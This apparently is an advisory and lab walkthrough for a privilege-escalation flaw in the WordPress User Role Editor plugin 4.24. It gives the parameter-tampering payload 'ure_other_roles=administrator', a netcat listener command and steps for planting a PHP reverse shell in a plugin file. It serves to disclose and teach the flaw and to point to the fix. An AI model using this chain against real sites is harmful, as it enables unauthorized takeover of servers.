WordPress Plugin User Role Editor is prone to a security bypass vulnerability. Exploiting this issue may allow attackers to perform otherwise restricted actions by gaining administrator access. WordPress Plugin User Role Editor version 4.24 is vulnerable; prior versions may also be affected.
The WordPress User Role Editor plugin prior to v4.25, is lacking an authorization check within its update user profile functionality (“update” function, contained within the “class-user-other-roles.php” module). Instead of verifying whether the current user has the right to edit other users’ profiles (“edit_users” WP capability), the vulnerable function verifies whether the current user has the rights to edit the user (“edit_user” WP function) specified by the supplied user id (“user_id” variable/HTTP POST parameter). Since the supplied user id is the current user’s id, this check is always bypassed (i.e. the current user is always allowed to modify its profile).
This vulnerability allows an authenticated user to add arbitrary User Role Editor roles to its profile, by specifying them via the “ure_other_roles” parameter within the HTTP POST request to the “profile.php” module (issued when “Update Profile” is clicked).
By default, this module grants the specified WP user all administrative privileges, existing within the context of the User Role Editor plugin.
Exploit
1. In the main menu go to
- Users – Your Profile

2. Capture web traffic using a proxy, I’d use BurpSuite, and then, click on Update Profile

3. Add &ure_other_roles=administrator to the end of the POST data, and then forward the request and follow the redirects.
- &ure_other_roles=administrator

4. When the page reloads in your browser, we should have a lot more options available to us in the menu. And our user showing administrator rights. Before it only had “Help Desk”

5. Administrator users can then modify PHP code on the site (through themes or plugins) and insert a reverse shell connection payload.
6. Start a netcat listener in the attacking machine
- nc -lvp 5555
7. Now in WordPress having the administrator rights go to
- Plugins – Plugin editor

8. Inject PHP code to any of the plugins’ code. Id modify “Hello Dolly”. I will use the webshell that comes with kali, just edit the remote address and the port
- /usr/share/webshells/php/ php-reverse-shell.php

9. Now execute that code by visiting the hello.php script in /wp-content/plugins/hello.php
- http://wordy/wp-content/plugins/hello.php
10. Check listener you should get a connection back.
- whoami; hostname; date

Remediation
Update to plugin version 4.25 or latest